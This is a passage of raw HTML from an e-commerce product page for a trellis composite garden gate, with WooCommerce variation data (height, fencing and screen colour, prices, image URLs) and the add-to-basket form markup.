600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0001_6-1800_SC1_-FC2.jpg.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0001_6-1800_SC1_-FC2.jpg-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0001_6-1800_SC1_-FC2.jpg-600x600.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:53911,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;530.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;477.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;L6868352_22&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:53884,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:53000},{&quot;attributes&quot;:{&quot;attribute_pa_gate-height&quot;:&quot;6ft&quot;,&quot;attribute_pa_composite-fencing-colour&quot;:&quot;coffee&quot;,&quot;attribute_pa_screen-colour&quot;:&quot;cream&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:530,&quot;display_regular_price&quot;:530,&quot;image&quot;:{&quot;title&quot;:&quot;N\u00b06 Trellis Composite Gate&quot;,&quot;caption&quot;:&quot;N\u00b06 Trellis Composite Gate&quot;,&quot;url&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0007_6-1800_SC3_-FC2.jpg.jpg&quot;,&quot;alt&quot;:&quot;N\u00b06 Trellis Composite Gate&quot;,&quot;src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0007_6-1800_SC3_-FC2.jpg-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0007_6-1800_SC3_-FC2.jpg-600x600.jpg 600w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0007_6-1800_SC3_-FC2.jpg-100x100.jpg 100w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0007_6-1800_SC3_-FC2.jpg-64x64.jpg 64w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0007_6-1800_SC3_-FC2.jpg.jpg 1080w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0007_6-1800_SC3_-FC2.jpg.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0007_6-1800_SC3_-FC2.jpg-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0007_6-1800_SC3_-FC2.jpg-600x600.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:53912,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;530.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;477.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;L6868352_23&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:53885,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:53000},{&quot;attributes&quot;:{&quot;attribute_pa_gate-height&quot;:&quot;6ft&quot;,&quot;attribute_pa_composite-fencing-colour&quot;:&quot;coffee&quot;,&quot;attribute_pa_screen-colour&quot;:&quot;grey&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:530,&quot;display_regular_price&quot;:530,&quot;image&quot;:{&quot;title&quot;:&quot;N\u00b06 Trellis Composite Gate&quot;,&quot;caption&quot;:&quot;N\u00b06 Trellis Composite Gate&quot;,&quot;url&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0004_6-1800_SC2_-FC2.jpg.jpg&quot;,&quot;alt&quot;:&quot;N\u00b06 Trellis Composite Gate&quot;,&quot;src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0004_6-1800_SC2_-FC2.jpg-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0004_6-1800_SC2_-FC2.jpg-600x600.jpg 600w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0004_6-1800_SC2_-FC2.jpg-100x100.jpg 100w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0004_6-1800_SC2_-FC2.jpg-64x64.jpg 64w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0004_6-1800_SC2_-FC2.jpg.jpg 1080w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0004_6-1800_SC2_-FC2.jpg.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0004_6-1800_SC2_-FC2.jpg-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0004_6-1800_SC2_-FC2.jpg-600x600.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:53913,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;530.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;477.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;L6868352_24&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:53886,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:53000},{&quot;attributes&quot;:{&quot;attribute_pa_gate-height&quot;:&quot;6ft&quot;,&quot;attribute_pa_composite-fencing-colour&quot;:&quot;grey&quot;,&quot;attribute_pa_screen-colour&quot;:&quot;black&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:530,&quot;display_regular_price&quot;:530,&quot;image&quot;:{&quot;title&quot;:&quot;N\u00b06 Trellis Composite Gate&quot;,&quot;caption&quot;:&quot;N\u00b06 Trellis Composite Gate&quot;,&quot;url&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0000_6-1800_SC1_-FC1.jpg.jpg&quot;,&quot;alt&quot;:&quot;N\u00b06 Trellis Composite Gate&quot;,&quot;src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0000_6-1800_SC1_-FC1.jpg-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0000_6-1800_SC1_-FC1.jpg-600x600.jpg 600w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0000_6-1800_SC1_-FC1.jpg-100x100.jpg 100w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0000_6-1800_SC1_-FC1.jpg-64x64.jpg 64w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0000_6-1800_SC1_-FC1.jpg.jpg 1080w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0000_6-1800_SC1_-FC1.jpg.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0000_6-1800_SC1_-FC1.jpg-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0000_6-1800_SC1_-FC1.jpg-600x600.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:53914,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;530.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;477.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;L6868352_25&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:53887,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:53000},{&quot;attributes&quot;:{&quot;attribute_pa_gate-height&quot;:&quot;6ft&quot;,&quot;attribute_pa_composite-fencing-colour&quot;:&quot;grey&quot;,&quot;attribute_pa_screen-colour&quot;:&quot;cream&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:530,&quot;display_regular_price&quot;:530,&quot;image&quot;:{&quot;title&quot;:&quot;N\u00b06 Trellis Composite Gate&quot;,&quot;caption&quot;:&quot;N\u00b06 Trellis Composite Gate&quot;,&quot;url&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0006_6-1800_SC3_-FC1.jpg.jpg&quot;,&quot;alt&quot;:&quot;N\u00b06 Trellis Composite Gate&quot;,&quot;src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0006_6-1800_SC3_-FC1.jpg-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0006_6-1800_SC3_-FC1.jpg-600x600.jpg 600w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0006_6-1800_SC3_-FC1.jpg-100x100.jpg 100w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0006_6-1800_SC3_-FC1.jpg-64x64.jpg 64w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0006_6-1800_SC3_-FC1.jpg.jpg 1080w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0006_6-1800_SC3_-FC1.jpg.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0006_6-1800_SC3_-FC1.jpg-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0006_6-1800_SC3_-FC1.jpg-600x600.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:53915,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;530.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;477.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;L6868352_26&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:53888,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:53000},{&quot;attributes&quot;:{&quot;attribute_pa_gate-height&quot;:&quot;6ft&quot;,&quot;attribute_pa_composite-fencing-colour&quot;:&quot;grey&quot;,&quot;attribute_pa_screen-colour&quot;:&quot;grey&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:530,&quot;display_regular_price&quot;:530,&quot;image&quot;:{&quot;title&quot;:&quot;N\u00b06 Trellis Composite Gate&quot;,&quot;caption&quot;:&quot;N\u00b06 Trellis Composite Gate&quot;,&quot;url&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0003_6-1800_SC2_-FC1.jpg.jpg&quot;,&quot;alt&quot;:&quot;N\u00b06 Trellis Composite Gate&quot;,&quot;src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0003_6-1800_SC2_-FC1.jpg-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0003_6-1800_SC2_-FC1.jpg-600x600.jpg 600w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0003_6-1800_SC2_-FC1.jpg-100x100.jpg 100w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0003_6-1800_SC2_-FC1.jpg-64x64.jpg 64w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0003_6-1800_SC2_-FC1.jpg.jpg 1080w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0003_6-1800_SC2_-FC1.jpg.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0003_6-1800_SC2_-FC1.jpg-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0003_6-1800_SC2_-FC1.jpg-600x600.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:53916,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;530.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;477.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;L6868352_27&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:53889,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:53000}]">
	<div data-product_id="53862" data-threshold_min="350" data-threshold_max="100" data-total="27">
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_gate-height">Gate Height</label></th>
						<td class="value">
							<select style="display:none" id="pa_gate-height" class=" woo-variation-raw-select" name="attribute_pa_gate-height" data-attribute_name="attribute_pa_gate-height" data-show_option_none="yes"><option value="">Choose an option</option><option value="3ft" >3ft</option><option value="4ft" >4ft</option><option value="6ft" >6ft</option></select><ul role="radiogroup" aria-label="Gate Height" class="single-product-variable-items wvs-style-squared variable-items-wrapper button-variable-items-wrapper" data-attribute_name="attribute_pa_gate-height" data-attribute_values="[&quot;3ft&quot;,&quot;4ft&quot;,&quot;6ft&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_gate-height" class="variable-item button-variable-item button-variable-item-3ft " title="3ft" data-title="3ft" data-value="3ft" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">3ft</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_gate-height" class="variable-item button-variable-item button-variable-item-4ft " title="4ft" data-title="4ft" data-value="4ft" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">4ft</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_gate-height" class="variable-item button-variable-item button-variable-item-6ft " title="6ft" data-title="6ft" data-value="6ft" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">6ft</span></div></li></ul>						</td>
					</tr>
									<tr>
						<th class="label"><label for="pa_composite-fencing-colour">Fencing Colour</label></th>
						<td class="value">
							<select style="display:none" id="pa_composite-fencing-colour" class=" woo-variation-raw-select" name="attribute_pa_composite-fencing-colour" data-attribute_name="attribute_pa_composite-fencing-colour" data-show_option_none="yes"><option value="">Choose an option</option><option value="black" >Black</option><option value="coffee" >Coffee</option><option value="grey" >Grey</option></select><ul role="radiogroup" aria-label="Fencing Colour" class="single-product-variable-items wvs-style-squared variable-items-wrapper color-variable-items-wrapper" data-attribute_name="attribute_pa_composite-fencing-colour" data-attribute_values="[&quot;black&quot;,&quot;coffee&quot;,&quot;grey&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_composite-fencing-colour" class="variable-item color-variable-item color-variable-item-black " title="Black" data-title="Black" data-value="black" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:#0f0f0f;"></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_composite-fencing-colour" class="variable-item color-variable-item color-variable-item-coffee " title="Coffee" data-title="Coffee" data-value="coffee" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:#4c2b00;"></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_composite-fencing-colour" class="variable-item color-variable-item color-variable-item-grey " title="Grey" data-title="Grey" data-value="grey" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:#bcbcbc;"></span></div></li></ul>						</td>
					</tr>
									<tr>
						<th class="label"><label for="pa_screen-colour">Screen Colour</label></th>
						<td class="value">
							<select style="display:none" id="pa_screen-colour" class=" woo-variation-raw-select" name="attribute_pa_screen-colour" data-attribute_name="attribute_pa_screen-colour" data-show_option_none="yes"><option value="">Choose an option</option><option value="black" >Black</option><option value="cream" >Cream</option><option value="grey" >Grey</option></select><ul role="radiogroup" aria-label="Screen Colour" class="single-product-variable-items wvs-style-squared variable-items-wrapper button-variable-items-wrapper" data-attribute_name="attribute_pa_screen-colour" data-attribute_values="[&quot;black&quot;,&quot;cream&quot;,&quot;grey&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_screen-colour" class="variable-item button-variable-item button-variable-item-black " title="Black" data-title="Black" data-value="black" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">Black</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_screen-colour" class="variable-item button-variable-item button-variable-item-cream " title="Cream" data-title="Cream" data-value="cream" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">Cream</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_screen-colour" class="variable-item button-variable-item button-variable-item-grey " title="Grey" data-title="Grey" data-value="grey" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">Grey</span></div></li></ul><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	<p class="form-row fc-no-validation-icon fc-hidden-field" id="set_price_field" data-priority=""><span class="woocommerce-input-wrapper"><input type="hidden" class="input-hidden " name="set_price" id="set_price" value=""  /></span></p>
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_697c1f23e550e">N°6 Trellis Composite Gate quantity</label>
	<input
		type="number"
				id="quantity_697c1f23e550e"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>

	
	<input type="hidden" name="add-to-cart" value="53862" />
	<input type="hidden" name="product_id" value="53862" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</div></form>

		</div>

						</div>
				</div>
		<!-- hidden widget 53862-611cdd9 -->		<section class="elementor-section elementor-inner-section elementor-element elementor-element-4c63c29 dc-has-condition dc-condition-contains elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4c63c29" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-56ef567" data-id="56ef567" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				<!-- hidden widget 53862-81ee111 -->			</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-76f6c28" data-id="76f6c28" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				<!-- hidden widget 53862-3b11afc -->			</div>
		</div>
					</div>
		</section>
		<!-- hidden widget 53862-e653e73 --><!-- hidden section 53862-40d385b --><!-- hidden section 53862-3ef57b3 -->			</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b522d54 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b522d54" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a80c1da" data-id="a80c1da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-9f80047 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9f80047" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-44f433b" data-id="44f433b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
